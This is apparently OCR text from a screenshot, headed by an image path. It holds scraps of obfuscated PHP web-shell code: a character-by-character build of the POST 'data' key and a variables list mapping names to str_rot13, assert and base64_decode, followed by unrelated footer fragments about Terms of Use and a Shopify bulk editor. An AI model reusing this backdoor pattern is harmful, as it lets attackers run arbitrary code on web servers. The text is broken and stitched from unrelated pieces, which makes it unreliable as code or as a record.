
OST
[chr(
100
).
"a"
.
"\x74"
.
"\x61"
])));
die
Variables
$ye
str_rot13
$ohx
assert
$twu
base64_decode
der you agree to our
Terms of Use
. Use Ablestar's
Shopify bulk editor
for yo